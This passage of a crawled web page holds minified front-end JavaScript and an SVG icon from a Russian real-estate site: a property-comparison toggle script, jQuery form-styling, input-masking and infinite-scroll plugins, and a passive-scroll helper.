updateHeaderCounters(data);};compareBuilding($(this),$(this).data('module'),updateHTML);return false;});$('body').on('click','.comparison-related',function(){var updateHTML=function(e,data){var index=$(e).data('rel'),toggle=$('.comparison-toggle[rel="'+index+'"]'),mtoggle=$(e);if(data.flag){mtoggle.addClass('active');mtoggle.find('span').html('Удалить из сравнения');toggle.addClass('active');toggle.attr('title','Удалить из сравнения');toggle.attr('data-title','Удалить из сравнения');comparisonInformer($(e).data('info'),true,'building');}else{mtoggle.removeClass('active');mtoggle.find('span').html('Сравнить все ЖК');comparisonInformer($(e).data('info'),false,'building',data.count_b==0);}
updateHeaderCounters(data);};compareBuildingMultiple($(this),$(this).data('module'),updateHTML);return;});$('body').on('click','.comparison-toggle-flat',function(){var that=this;var updateHTML=function(e,data){var index=$(e).attr('rel');let commercial=$(e).data('module')=='commercial';if(data.flag){$('.comparison-toggle-flat[rel="'+index+'"]').addClass('active');comparisonInformer($(e).data('info'),true,commercial?'premise':'flat');$(e).attr('data-title','Удалить из сравнения');}else{$('.comparison-toggle-flat[rel="'+index+'"]').removeClass('active');let data_count=commercial?data.count_p:data.count_f;comparisonInformer($(e).data('info'),false,commercial?'premise':'flat',data_count==0);$(e).attr('data-title','Сравнить');}
updateHeaderCounters(data);}
compareFlat($(this),$(this).data('module'),updateHTML);return false;});});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/jquery-scroll-passive.min.js
body_size: 341
content:
(function($){var passiveSupported=false;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){passiveSupported=true;}}));}catch(err){}
$.fn.scroll=function(callback){return this.each(function(){this.addEventListener('scroll',callback,passiveSupported?{passive:true}:false);});};})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://setlestate.com/dist/images/breadcrumb-separator.svg?b29798687a3233107e069fe7c8053cd9
body_size: 429
content:

<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 8' width='5' height='8'><style> tspan { white-space:pre } .shp0 { fill: #d0d0d0 } </style><path id='Forma 1' class='shp0' d='M1.88,7.83l2.96,-2.97c0.1,-0.11 0.16,-0.25 0.16,-0.39c0,-0.15 -0.05,-0.28 -0.16,-0.39l-2.96,-2.97c-0.21,-0.22 -0.55,-0.22 -0.75,0c-0.21,0.21 -0.21,0.56 0,0.77l2.6,2.59l-2.6,2.58c-0.21,0.21 -0.21,0.56 0,0.77c0.21,0.21 0.55,0.21 0.75,-0.01z' /></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/jquery.formstyler.min.js
body_size: 18070
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e($||require("jquery")):e(jQuery)}((function(e){"use strict";function t(t,s){this.element=t,this.options=e.extend({},l,s);var i=this.options.locale;void 0!==this.options.locales[i]&&e.extend(this.options,this.options.locales[i]),this.init()}function s(t){if(!e(t.target).parents().hasClass("jq-selectbox")&&"OPTION"!=t.target.nodeName&&e("div.jq-selectbox.opened").length){var s=e("div.jq-selectbox.opened"),l=e("div.jq-selectbox__search input",s),o=e("div.jq-selectbox__dropdown",s);s.find("select").data("_"+i).options.onSelectClosed.call(s),l.length&&l.val("").keyup(),o.hide().find("li.sel").addClass("selected"),s.removeClass("focused opened dropup dropdown")}}var i="styler",l={idSuffix:"-styler",filePlaceholder:"Файл не выбран",fileBrowse:"Обзор...",fileNumber:"Выбрано файлов: %s",selectPlaceholder:"Выберите...",selectSearch:!1,selectSearchLimit:10,selectSearchNotFound:"Совпадений не найдено",selectSearchPlaceholder:"Поиск...",selectVisibleOptions:0,selectSmartPositioning:!0,locale:"ru",locales:{en:{filePlaceholder:"No file selected",fileBrowse:"Browse...",fileNumber:"Selected files: %s",selectPlaceholder:"Select...",selectSearchNotFound:"No matches found",selectSearchPlaceholder:"Search..."}},onSelectOpened:function(){},onSelectClosed:function(){},onFormStyled:function(){}};t.prototype={init:function(){function t(){void 0!==i.attr("id")&&""!==i.attr("id")&&(this.id=i.attr("id")+l.idSuffix),this.title=i.attr("title"),this.classes=i.attr("class"),this.data=i.data()}var i=e(this.element),l=this.options,o=!(!navigator.userAgent.match(/(iPad|iPhone|iPod)/i)||navigator.userAgent.match(/(Windows\sPhone)/i)),a=!(!navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/(Windows\sPhone)/i));if(i.is(":checkbox")){var d=function(){var s=new t,l=e('<div class="jq-checkbox"><div class="jq-checkbox__div"></div></div>').attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.after(l).prependTo(l),i.is(":checked")&&l.addClass("checked"),i.is(":disabled")&&l.addClass("disabled"),l.click((function(e){e.preventDefault(),i.triggerHandler("click"),l.is(".disabled")||(i.is(":checked")?(i.prop("checked",!1),l.removeClass("checked")):(i.prop("checked",!0),l.addClass("checked")),i.focus().change())})),i.closest("label").add('label[for="'+i.attr("id")+'"]').on("click.styler",(function(t){e(t.target).is("a")||e(t.target).closest(l).length||(l.triggerHandler("click"),t.preventDefault())})),i.on("change.styler",(function(){i.is(":checked")?l.addClass("checked"):l.removeClass("checked")})).on("keydown.styler",(function(e){32==e.which&&l.click()})).on("focus.styler",(function(){l.is(".disabled")||l.addClass("focused")})).on("blur.styler",(function(){l.removeClass("focused")}))};d(),i.on("refresh",(function(){i.closest("label").add('label[for="'+i.attr("id")+'"]').off(".styler"),i.off(".styler").parent().before(i).remove(),d()}))}else if(i.is(":radio")){var r=function(){var s=new t,l=e('<div class="jq-radio"><div class="jq-radio__div"></div></div>').attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.after(l).prependTo(l),i.is(":checked")&&l.addClass("checked"),i.is(":disabled")&&l.addClass("disabled"),e.fn.commonParents=function(){var t=this;return t.first().parents().filter((function(){return e(this).find(t).length===t.length}))},e.fn.commonParent=function(){return e(this).commonParents().first()},l.click((function(t){if(t.preventDefault(),i.triggerHandler("click"),!l.is(".disabled")){var s=e('input[name="'+i.attr("name")+'"]');s.commonParent().find(s).prop("checked",!1).parent().removeClass("checked"),i.prop("checked",!0).parent().addClass("checked"),i.focus().change()}})),i.closest("label").add('label[for="'+i.attr("id")+'"]').on("click.styler",(function(t){e(t.target).is("a")||e(t.target).closest(l).length||(l.triggerHandler("click"),t.preventDefault())})),i.on("change.styler",(function(){i.parent().addClass("checked")})).on("focus.styler",(function(){l.is(".disabled")||l.addClass("focused")})).on("blur.styler",(function(){l.removeClass("focused")}))};r(),i.on("refresh",(function(){i.closest("label").add('label[for="'+i.attr("id")+'"]').off(".styler"),i.off(".styler").parent().before(i).remove(),r()}))}else if(i.is(":file")){var c=function(){var s=new t,o=i.data("placeholder");void 0===o&&(o=l.filePlaceholder);var a=i.data("browse");void 0!==a&&""!==a||(a=l.fileBrowse);var d=e('<div class="jq-file"><div class="jq-file__name">'+o+'</div><div class="jq-file__browse">'+a+"</div></div>").attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.after(d).appendTo(d),i.is(":disabled")&&d.addClass("disabled");var r=i.val(),c=e("div.jq-file__name",d);r&&c.text(r.replace(/.+[\\\/]/,"")),i.on("change.styler",(function(){var e=i.val();if(i.is("[multiple]")){e="";var t=i[0].files.length;if(t>0){var s=i.data("number");void 0===s&&(s=l.fileNumber),e=s=s.replace("%s",t)}}c.text(e.replace(/.+[\\\/]/,"")),""===e?(c.text(o),d.removeClass("changed")):d.addClass("changed")})).on("focus.styler",(function(){d.addClass("focused")})).on("blur.styler",(function(){d.removeClass("focused")})).on("click.styler",(function(){d.removeClass("focused")}))};c(),i.on("refresh",(function(){i.off(".styler").parent().before(i).remove(),c()}))}else if(i.is('input[type="number"]')){var n=function(){var s=new t,l=e('<div class="jq-number"><div class="jq-number__spin minus"></div><div class="jq-number__spin plus"></div></div>').attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.after(l).prependTo(l).wrap('<div class="jq-number__field"></div>'),i.is(":disabled")&&l.addClass("disabled");var o,a,d,r=null,c=null;void 0!==i.attr("min")&&(o=i.attr("min")),void 0!==i.attr("max")&&(a=i.attr("max")),d=void 0!==i.attr("step")&&e.isNumeric(i.attr("step"))?Number(i.attr("step")):Number(1);var n=function(t){var s,l=i.val();e.isNumeric(l)||(l=0,i.val("0")),t.is(".minus")?s=Number(l)-d:t.is(".plus")&&(s=Number(l)+d);var r=(d.toString().split(".")[1]||[]).length;if(r>0){for(var c="1";c.length<=r;)c+="0";s=Math.round(s*c)/c}e.isNumeric(o)&&e.isNumeric(a)?s>=o&&s<=a&&i.val(s):e.isNumeric(o)&&!e.isNumeric(a)?s>=o&&i.val(s):!e.isNumeric(o)&&e.isNumeric(a)?s<=a&&i.val(s):i.val(s)};l.is(".disabled")||(l.on("mousedown","div.jq-number__spin",(function(){var t=e(this);n(t),r=setTimeout((function(){c=setInterval((function(){n(t)}),40)}),350)})).on("mouseup mouseout","div.jq-number__spin",(function(){clearTimeout(r),clearInterval(c)})).on("mouseup","div.jq-number__spin",(function(){i.change().trigger("input")})),i.on("focus.styler",(function(){l.addClass("focused")})).on("blur.styler",(function(){l.removeClass("focused")})))};n(),i.on("refresh",(function(){i.off(".styler").closest(".jq-number").before(i).remove(),n()}))}else if(i.is("select")){var f=function(){function d(){for(var e=0;e<r.length;e++){var t=r.eq(e),s="",i="",o="",a="",d="",n="",f="",h="",u="";t.prop("selected")&&(i="selected sel"),t.is(":disabled")&&(i="disabled"),t.is(":selected:disabled")&&(i="selected sel disabled"),void 0!==t.attr("id")&&""!==t.attr("id")&&(a=' id="'+t.attr("id")+l.idSuffix+'"'),void 0!==t.attr("title")&&""!==r.attr("title")&&(d=' title="'+t.attr("title")+'"'),void 0!==t.attr("class")&&(f=" "+t.attr("class"),u=' data-jqfs-class="'+t.attr("class")+'"');var p=t.data();for(var v in p)""!==p[v]&&(n+=" data-"+v+'="'+p[v]+'"');i+f!==""&&(o=' class="'+i+f+'"'),s="<li"+u+n+o+d+a+">"+t.html()+"</li>",t.parent().is("optgroup")&&(void 0!==t.parent().attr("class")&&(h=" "+t.parent().attr("class")),s="<li"+u+n+' class="'+i+f+" option"+h+'"'+d+a+">"+t.html()+"</li>",t.is(":first-child")&&(s='<li class="optgroup'+h+'">'+t.parent().attr("label")+"</li>"+s)),c+=s}}var r=e("option",i),c="";if(i.is("[multiple]")){if(a||o)return;!function(){var s=new t,l=e('<div class="jq-select-multiple jqselect"></div>').attr({id:s.id,title:s.title}).addClass(s.classes).data(s.data);i.after(l),d(),l.append("<ul>"+c+"</ul>");var o=e("ul",l),a=e("li",l),n=i.attr("size"),f=o.outerHeight(),h=a.outerHeight();void 0!==n&&n>0?o.css({height:h*n}):o.css({height:4*h}),f>l.height()&&(o.css("overflowY","scroll"),function(e){var t=e.prop("scrollHeight")-e.outerHeight(),s=null,i=null;e.off("mousewheel DOMMouseScroll").on("mousewheel DOMMouseScroll",(function(l){s=l.originalEvent.detail<0||l.originalEvent.wheelDelta>0?1:-1,((i=e.scrollTop())>=t&&s<0||i<=0&&s>0)&&(l.stopPropagation(),l.preventDefault())}))}(o),a.filter(".selected").length&&o.scrollTop(o.scrollTop()+a.filter(".selected").position().top)),i.prependTo(l),i.is(":disabled")?(l.addClass("disabled"),r.each((function(){e(this).is(":selected")&&a.eq(e(this).index()).addClass("selected")}))):(a.filter(":not(.disabled):not(.optgroup)").click((function(t){i.focus();var s=e(this);if(t.ctrlKey||t.metaKey||s.addClass("selected"),t.shiftKey||s.addClass("first"),t.ctrlKey||t.metaKey||t.shiftKey||s.siblings().removeClass("selected first"),(t.ctrlKey||t.metaKey)&&(s.is(".selected")?s.removeClass("selected first"):s.addClass("selected first"),s.siblings().removeClass("first")),t.shiftKey){var l=!1,o=!1;s.siblings().removeClass("selected").siblings(".first").addClass("selected"),s.prevAll().each((function(){e(this).is(".first")&&(l=!0)})),s.nextAll().each((function(){e(this).is(".first")&&(o=!0)})),l&&s.prevAll().each((function(){if(e(this).is(".selected"))return!1;e(this).not(".disabled, .optgroup").addClass("selected")})),o&&s.nextAll().each((function(){if(e(this).is(".selected"))return!1;e(this).not(".disabled, .optgroup").addClass("selected")})),1==a.filter(".selected").length&&s.addClass("first")}r.prop("selected",!1),a.filter(".selected").each((function(){var t=e(this),s=t.index();t.is(".option")&&(s-=t.prevAll(".optgroup").length),r.eq(s).prop("selected",!0)})),i.change()})),r.each((function(t){e(this).data("optionIndex",t)})),i.on("change.styler",(function(){a.removeClass("selected");var t=[];r.filter(":selected").each((function(){t.push(e(this).data("optionIndex"))})),a.not(".optgroup").filter((function(s){return e.inArray(s,t)>-1})).addClass("selected")})).on("focus.styler",(function(){l.addClass("focused")})).on("blur.styler",(function(){l.removeClass("focused")})),f>l.height()&&i.on("keydown.styler",(function(e){38!=e.which&&37!=e.which&&33!=e.which||o.scrollTop(o.scrollTop()+a.filter(".selected").position().top-h),40!=e.which&&39!=e.which&&34!=e.which||o.scrollTop(o.scrollTop()+a.filter(".selected:last").position().top-o.innerHeight()+2*h)})))}()}else!function(){var o=new t,a="",n=i.data("placeholder"),f=i.data("search"),h=i.data("search-limit"),u=i.data("search-not-found"),p=i.data("search-placeholder"),v=i.data("smart-positioning");void 0===n&&(n=l.selectPlaceholder),void 0!==f&&""!==f||(f=l.selectSearch),void 0!==h&&""!==h||(h=l.selectSearchLimit),void 0!==u&&""!==u||(u=l.selectSearchNotFound),void 0===p&&(p=l.selectSearchPlaceholder),void 0!==v&&""!==v||(v=l.selectSmartPositioning);var m=e('<div class="jq-selectbox jqselect"><div class="jq-selectbox__select"><div class="jq-selectbox__select-text"></div><div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div></div></div>').attr({id:o.id,title:o.title}).addClass(o.classes).data(o.data);i.after(m).prependTo(m);var g=m.css("z-index");g=g>0?g:1;var b=e("div.jq-selectbox__select",m),C=e("div.jq-selectbox__select-text",m),x=r.filter(":selected");d(),f&&(a='<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="'+p+'"></div><div class="jq-selectbox__not-found">'+u+"</div>");var y=e('<div class="jq-selectbox__dropdown">'+a+"<ul>"+c+"</ul></div>");m.append(y);var w=e("ul",y),q=e("li",y),_=e("input",y),j=e("div.jq-selectbox__not-found",y).hide();q.length<h&&_.parent().hide(),""===r.first().text()&&r.first().is(":selected")&&!1!==n?C.text(n).addClass("placeholder"):C.text(x.text());var k=0,S=0;if(q.css({display:"inline-block"}),q.each((function(){var t=e(this);t.innerWidth()>k&&(k=t.innerWidth(),S=t.width())})),q.css({display:""}),C.is(".placeholder")&&C.width()>k)C.width(C.width());else{var T=m.clone().appendTo("body").width("auto"),N=T.outerWidth();T.remove(),N==m.outerWidth()&&C.width(S)}k>m.width()&&y.width(k),""===r.first().text()&&""!==i.data("placeholder")&&q.first().hide();var P=m.outerHeight(!0),H=_.parent().outerHeight(!0)||0,A=w.css("max-height"),D=q.filter(".selected");if(D.length<1&&q.first().addClass("selected sel"),void 0===q.data("li-height")){var I=q.outerHeight();!1!==n&&(I=q.eq(1).outerHeight()),q.data("li-height",I)}var K=y.css("top");if("auto"==y.css("left")&&y.css({left:0}),"auto"==y.css("top")&&(y.css({top:P}),K=P),y.hide(),D.length&&(r.first().text()!=x.text()&&m.addClass("changed"),m.data("jqfs-class",D.data("jqfs-class")),m.addClass(D.data("jqfs-class"))),i.is(":disabled"))return m.addClass("disabled"),!1;b.click((function(){if(e("div.jq-selectbox").filter(".opened").length&&l.onSelectClosed.call(e("div.jq-selectbox").filter(".opened")),i.focus()){var t=e(window),s=q.data("li-height"),o=m.offset().top,a=t.height()-P-(o-t.scrollTop()),d=i.data("visible-options");void 0!==d&&""!==d||(d=l.selectVisibleOptions);var c=5*s,n=s*d;d>0&&d<6&&(c=n),0===d&&(n="auto");var f=function(){y.height("auto").css({bottom:"auto",top:K});var e=function(){w.css("max-height",Math.floor((a-20-H)/s)*s)};e(),w.css("max-height",n),"none"!=A&&w.css("max-height",A),a<y.outerHeight()+20&&e()};!0===v||1===v?a>c+H+20?(f(),m.removeClass("dropup").addClass("dropdown")):(function(){y.height("auto").css({top:"auto",bottom:K});var e=function(){w.css("max-height",Math.floor((o-t.scrollTop()-20-H)/s)*s)};e(),w.css("max-height",n),"none"!=A&&w.css("max-height",A),o-t.scrollTop()-20<y.outerHeight()+20&&e()}(),m.removeClass("dropdown").addClass("dropup")):!1===v||0===v?a>c+H+20&&(f(),m.removeClass("dropup").addClass("dropdown")):(y.height("auto").css({bottom:"auto",top:K}),w.css("max-height",n),"none"!=A&&w.css("max-height",A)),m.offset().left+y.outerWidth()>t.width()&&y.css({left:"auto",right:0}),e("div.jqselect").css({zIndex:g-1}).removeClass("opened"),m.css({zIndex:g}),y.is(":hidden")?(e("div.jq-selectbox__dropdown:visible").hide(),y.show(),m.addClass("opened focused"),l.onSelectOpened.call(m)):(y.hide(),m.removeClass("opened dropup dropdown"),e("div.jq-selectbox").filter(".opened").length&&l.onSelectClosed.call(m)),_.length&&(_.val("").keyup(),j.hide(),_.keyup((function(){var t=e(this).val();q.each((function(){e(this).html().match(new RegExp(".*?"+t+".*?","i"))?e(this).show():e(this).hide()})),""===r.first().text()&&""!==i.data("placeholder")&&q.first().hide(),q.filter(":visible").length<1?j.show():j.hide()}))),q.filter(".selected").length&&(""===i.val()?w.scrollTop(0):(w.innerHeight()/s%2!=0&&(s/=2),w.scrollTop(w.scrollTop()+q.filter(".selected").position().top-w.innerHeight()/2+s)))}})),q.hover((function(){e(this).siblings().removeClass("selected")}));q.filter(".selected").text();q.filter(":not(.disabled):not(.optgroup)").click((function(){i.focus();var t=e(this),s=t.text();if(!t.is(".selected")){var o=t.index();o-=t.prevAll(".optgroup").length,t.addClass("selected sel").siblings().removeClass("selected sel"),r.prop("selected",!1).eq(o).prop("selected",!0),s,C.text(s),m.data("jqfs-class")&&m.removeClass(m.data("jqfs-class")),m.data("jqfs-class",t.data("jqfs-class")),m.addClass(t.data("jqfs-class")),i.change()}y.hide(),m.removeClass("opened dropup dropdown"),l.onSelectClosed.call(m)})),y.mouseout((function(){e("li.sel",y).addClass("selected")})),i.on("change.styler",(function(){C.text(r.filter(":selected").text()).removeClass("placeholder"),q.removeClass("selected sel").not(".optgroup").eq(i[0].selectedIndex).addClass("selected sel"),r.first().text()!=q.filter(".selected").text()?m.addClass("changed"):m.removeClass("changed")})).on("focus.styler",(function(){m.addClass("focused"),e("div.jqselect").not(".focused").removeClass("opened dropup dropdown").find("div.jq-selectbox__dropdown").hide()})).on("blur.styler",(function(){m.removeClass("focused")})).on("keydown.styler keyup.styler",(function(e){var t=q.data("li-height");""===i.val()?C.text(n).addClass("placeholder"):C.text(r.filter(":selected").text()),q.removeClass("selected sel").not(".optgroup").eq(i[0].selectedIndex).addClass("selected sel"),38!=e.which&&37!=e.which&&33!=e.which&&36!=e.which||(""===i.val()?w.scrollTop(0):w.scrollTop(w.scrollTop()+q.filter(".selected").position().top)),40!=e.which&&39!=e.which&&34!=e.which&&35!=e.which||w.scrollTop(w.scrollTop()+q.filter(".selected").position().top-w.innerHeight()+t),13==e.which&&(e.preventDefault(),y.hide(),m.removeClass("opened dropup dropdown"),l.onSelectClosed.call(m))})).on("keydown.styler",(function(e){32==e.which&&(e.preventDefault(),b.click())})),s.registered||(e(document).on("click",s),s.registered=!0)}()};f(),i.on("refresh",(function(){i.off(".styler").parent().before(i).remove(),f()}))}else i.is(":reset")&&i.on("click",(function(){setTimeout((function(){i.closest("form").find("input, select").trigger("refresh")}),1)}))},destroy:function(){var t=e(this.element);t.is(":checkbox")||t.is(":radio")?(t.removeData("_"+i).off(".styler refresh").removeAttr("style").parent().before(t).remove(),t.closest("label").add('label[for="'+t.attr("id")+'"]').off(".styler")):t.is('input[type="number"]')?t.removeData("_"+i).off(".styler refresh").closest(".jq-number").before(t).remove():(t.is(":file")||t.is("select"))&&t.removeData("_"+i).off(".styler refresh").removeAttr("style").parent().before(t).remove()}},e.fn[i]=function(s){var l,o=arguments;return void 0===s||"object"==typeof s?(this.each((function(){e.data(this,"_"+i)||e.data(this,"_"+i,new t(this,s))})).promise().done((function(){var t=e(this[0]).data("_"+i);t&&t.options.onFormStyled.call()})),this):"string"==typeof s&&"_"!==s[0]&&"init"!==s?(this.each((function(){var a=e.data(this,"_"+i);a instanceof t&&"function"==typeof a[s]&&(l=a[s].apply(a,Array.prototype.slice.call(o,1)))})),void 0!==l?l:this):void 0},s.registered=!1}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/583c143f/js/extension/trigger.js
body_size: 2805
content:
var IASTriggerExtension=function(options){options=jQuery.extend({},this.defaults,options);this.ias=null;this.html=(options.html).replace('{text}',options.text);this.htmlPrev=(options.htmlPrev).replace('{text}',options.textPrev);this.enabled=true;this.count=0;this.offset=options.offset;this.$triggerNext=null;this.$triggerPrev=null;this.showTriggerNext=function(){if(!this.enabled){return true;}
if(false===this.offset||++this.count<this.offset){return true;}
var total=this.ias.getItemsContainer().data('total')?this.ias.getItemsContainer().data('total'):null;var $trigger=this.$triggerNext||(this.$triggerNext=this.createTrigger(this.next,this.html.replace('{count}',total?total-this.ias.getItemsCount():'')));var $lastItem=this.ias.getLastItem();$lastItem.after($trigger);$trigger.fadeIn();return false;};this.showTriggerPrev=function(){if(!this.enabled){return true;}
var $trigger=this.$triggerPrev||(this.$triggerPrev=this.createTrigger(this.prev,this.htmlPrev));var $firstItem=this.ias.getFirstItem();$firstItem.before($trigger);$trigger.fadeIn();return false;};this.onRendered=function(){this.enabled=true;};this.createTrigger=function(clickCallback,html){var uid=(new Date()).getTime().toString()+(Math.floor(Math.random()*1000)).toString(),$trigger;html=html||this.html;$trigger=jQuery(html).attr('id','ias_trigger_'+uid);$trigger.hide();$trigger.on('click',jQuery.proxy(clickCallback,this));return $trigger;};return this;};IASTriggerExtension.prototype.bind=function(ias){var self=this;this.ias=ias;ias.on('next',jQuery.proxy(this.showTriggerNext,this),this.priority);ias.on('rendered',jQuery.proxy(this.onRendered,this),this.priority);try{ias.on('prev',jQuery.proxy(this.showTriggerPrev,this),this.priority);}catch(exception){}};IASTriggerExtension.prototype.unbind=function(ias){this.enabled=false;ias.pause();if(this.$triggerNext){this.$triggerNext.remove();this.$triggerNext=null;}
this.enabled=true;ias.off('next',this.showTriggerNext);ias.off('rendered',this.onRendered);try{ias.off('prev',this.showTriggerPrev);}catch(exception){}};IASTriggerExtension.prototype.next=function(){this.enabled=false;this.ias.pause();if(this.$triggerNext){this.$triggerNext.remove();this.$triggerNext=null;}
this.ias.next();};IASTriggerExtension.prototype.prev=function(){this.enabled=false;this.ias.pause();if(this.$triggerPrev){this.$triggerPrev.remove();this.$triggerPrev=null;}
this.ias.prev();};IASTriggerExtension.prototype.defaults={text:'Load more items',html:'<div class="ias-trigger ias-trigger-next" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',textPrev:'Load previous items',htmlPrev:'<div class="ias-trigger ias-trigger-prev" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',offset:0,};IASTriggerExtension.prototype.priority=1000;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/jquery.maskedinput.js
body_size: 6039
content:
!function(factory){"function"==typeof define&&define.amd?define(["jquery"],factory):factory("object"==typeof exports?require("jquery"):jQuery);}(function($){var caretTimeoutId,ua=navigator.userAgent,iPhone=/iphone/i.test(ua),chrome=/chrome/i.test(ua),android=/android/i.test(ua);$.mask={definitions:{'9':"[0-9]",'a':"[A-Za-z]",'я':"[А-Яа-я]",'*':"[^]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},$.fn.extend({caret:function(begin,end){var range;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof begin?(end="number"==typeof end?end:begin,this.each(function(){this.setSelectionRange?this.setSelectionRange(begin,end):this.createTextRange&&(range=this.createTextRange(),range.collapse(!0),range.moveEnd("character",end),range.moveStart("character",begin),range.select());})):(this[0].setSelectionRange?(begin=this[0].selectionStart,end=this[0].selectionEnd):document.selection&&document.selection.createRange&&(range=document.selection.createRange(),begin=0-range.duplicate().moveStart("character",-1e5),end=begin+range.text.length),{begin:begin,end:end});},unmask:function(){return this.trigger("unmask");},mask:function(mask,settings){var input,defs,tests,partialPosition,firstNonMaskPos,lastRequiredNonMaskPos,len,oldVal;if(!mask&&this.length>0){input=$(this[0]);var fn=input.data($.mask.dataName);return fn?fn():void 0;}
return settings=$.extend({autoclear:$.mask.autoclear,placeholder:$.mask.placeholder,completed:null},settings),defs=$.mask.definitions,tests=[],partialPosition=len=mask.length,firstNonMaskPos=null,$.each(mask.split(""),function(i,c){"?"==c?(len--,partialPosition=i):defs[c]?(tests.push(new RegExp(defs[c])),null===firstNonMaskPos&&(firstNonMaskPos=tests.length-1),partialPosition>i&&(lastRequiredNonMaskPos=tests.length-1)):tests.push(null);}),this.trigger("unmask").each(function(){function tryFireCompleted(){if(settings.completed){for(var i=firstNonMaskPos;lastRequiredNonMaskPos>=i;i++)if(tests[i]&&buffer[i]===getPlaceholder(i))return;settings.completed.call(input);}}
function getPlaceholder(i){return settings.placeholder.charAt(i<settings.placeholder.length?i:0);}
function seekNext(pos){for(;++pos<len&&!tests[pos];);return pos;}
function seekPrev(pos){for(;--pos>=0&&!tests[pos];);return pos;}
function shiftL(begin,end){var i,j;if(!(0>begin)){for(i=begin,j=seekNext(end);len>i;i++)if(tests[i]){if(!(len>j&&tests[i].test(buffer[j])))break;buffer[i]=buffer[j],buffer[j]=getPlaceholder(j),j=seekNext(j);}
writeBuffer(),input.caret(Math.max(firstNonMaskPos,begin));}}
function shiftR(pos){var i,c,j,t;for(i=pos,c=getPlaceholder(pos);len>i;i++)if(tests[i]){if(j=seekNext(i),t=buffer[i],buffer[i]=c,!(len>j&&tests[j].test(t)))break;c=t;}}
function androidInputEvent(){var curVal=input.val(),pos=input.caret();if(oldVal&&oldVal.length&&oldVal.length>curVal.length){for(checkVal(!0);pos.begin>0&&!tests[pos.begin-1];)pos.begin--;if(0===pos.begin)for(;pos.begin<firstNonMaskPos&&!tests[pos.begin];)pos.begin++;input.caret(pos.begin,pos.begin);}else{for(checkVal(!0);pos.begin<len&&!tests[pos.begin];)pos.begin++;input.caret(pos.begin,pos.begin);}
tryFireCompleted();}
function blurEvent(){checkVal(),input.val()!=focusText&&input.change();}
function keydownEvent(e){if(!input.prop("readonly")){var pos,begin,end,k=e.which||e.keyCode;oldVal=input.val(),8===k||46===k||iPhone&&127===k?(pos=input.caret(),begin=pos.begin,end=pos.end,end-begin===0&&(begin=46!==k?seekPrev(begin):end=seekNext(begin-1),end=46===k?seekNext(end):end),clearBuffer(begin,end),shiftL(begin,end-1),e.preventDefault()):13===k?blurEvent.call(this,e):27===k&&(input.val(focusText),input.caret(0,checkVal()),e.preventDefault());}}
function keypressEvent(e){if(!input.prop("readonly")){var p,c,next,k=e.which||e.keyCode,pos=input.caret();if(!(e.ctrlKey||e.altKey||e.metaKey||32>k)&&k&&13!==k){if(pos.end-pos.begin!==0&&(clearBuffer(pos.begin,pos.end),shiftL(pos.begin,pos.end-1)),p=seekNext(pos.begin-1),len>p&&(c=String.fromCharCode(k),tests[p].test(c))){if(shiftR(p),buffer[p]=c,writeBuffer(),next=seekNext(p),android){var proxy=function(){$.proxy($.fn.caret,input,next)();};setTimeout(proxy,0);}else input.caret(next);pos.begin<=lastRequiredNonMaskPos&&tryFireCompleted();}
e.preventDefault();}}}
function clearBuffer(start,end){var i;for(i=start;end>i&&len>i;i++)tests[i]&&(buffer[i]=getPlaceholder(i));}
function writeBuffer(){input.val(buffer.join(""));}
function checkVal(allow){var i,c,pos,test=input.val(),lastMatch=-1;for(i=0,pos=0;len>i;i++)if(tests[i]){for(buffer[i]=getPlaceholder(i);pos++<test.length;)if(c=test.charAt(pos-1),tests[i].test(c)){buffer[i]=c,lastMatch=i;break;}
if(pos>test.length){clearBuffer(i+1,len);break;}}else buffer[i]===test.charAt(pos)&&pos++,partialPosition>i&&(lastMatch=i);return allow?writeBuffer():partialPosition>lastMatch+1?settings.autoclear||buffer.join("")===defaultBuffer?(input.val()&&input.val(""),clearBuffer(0,len)):writeBuffer():(writeBuffer(),input.val(input.val().substring(0,lastMatch+1))),partialPosition?i:firstNonMaskPos;}
var input=$(this),buffer=$.map(mask.split(""),function(c,i){return"?"!=c?defs[c]?getPlaceholder(i):c:void 0;}),defaultBuffer=buffer.join(""),focusText=input.val();input.data($.mask.dataName,function(){return $.map(buffer,function(c,i){return tests[i]&&c!=getPlaceholder(i)?c:null;}).join("");}),input.one("unmask",function(){input.off(".mask").removeData($.mask.dataName);}).on("focus.mask",function(){if(!input.prop("readonly")){clearTimeout(caretTimeoutId);var pos;focusText=input.val(),pos=checkVal(),caretTimeoutId=setTimeout(function(){input.get(0)===document.activeElement&&(writeBuffer(),pos==mask.replace("?","").length?input.caret(0,pos):input.caret(pos));},10);}}).on("blur.mask",blurEvent).on("keydown.mask",keydownEvent).on("keypress.mask",keypressEvent).on("input.mask paste.mask",function(){input.prop("readonly")||setTimeout(function(){var pos=checkVal(!0);input.caret(pos),tryFireCompleted();},0);}),chrome&&android&&input.off("input.mask").on("input.mask",androidInputEvent),checkVal();});}});});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/583c143f/js/extension/paging.js
body_size: 2527
content:
var IASPagingExtension=function(){this.ias=null;this.pagebreaks=[[0,document.location.toString()]];this.lastPageNum=1;this.enabled=true;this.listeners={pageChange:new IASCallbacks()};this.onScroll=function(currentScrollOffset,scrollThreshold){if(!this.enabled){return;}
